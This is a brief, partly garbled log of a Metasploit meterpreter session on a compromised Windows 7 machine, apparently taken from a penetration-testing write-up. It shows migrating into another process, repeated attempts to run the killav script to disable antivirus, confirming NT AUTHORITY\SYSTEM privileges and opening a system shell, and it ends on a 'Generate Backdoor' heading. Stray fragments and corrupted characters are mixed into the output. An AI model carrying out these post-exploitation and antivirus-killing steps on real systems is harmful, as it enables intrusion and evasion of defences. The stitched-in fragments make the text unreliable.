 starting_pg.
meterpreter > migrate 496
[*] Migrating from 3532 to 496...
[*] Migration completed successfully.
meterpreter > run killav
WeblogicSc...
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[-] The specified meterpreter session script could not be found: killav
meterpreter > getuid
OneForAll
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[-] The specified meterpreter session script could not be found: killav
meterpreter > shell
Process 2928 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>
Generate Backdoor